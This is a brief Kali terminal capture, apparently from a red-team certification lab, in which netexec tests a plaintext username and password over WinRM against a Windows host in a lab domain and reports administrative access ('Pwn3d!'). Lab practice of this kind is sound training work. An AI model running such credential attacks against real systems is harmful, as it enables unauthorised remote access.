 ┌──(kali㉿kali)-[~/CRTA]
└─$ netexec winrm 192.168.98.30 -u john -p User1@#$%6
WINRM       192.168.98.30   5985   MGMT             [*] Windows 10 / Server 2019 Build 17763 (name:MGMT) (domain:child.warfare.corp)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be rem
oved from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       192.168.98.30   5985   MGMT             [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)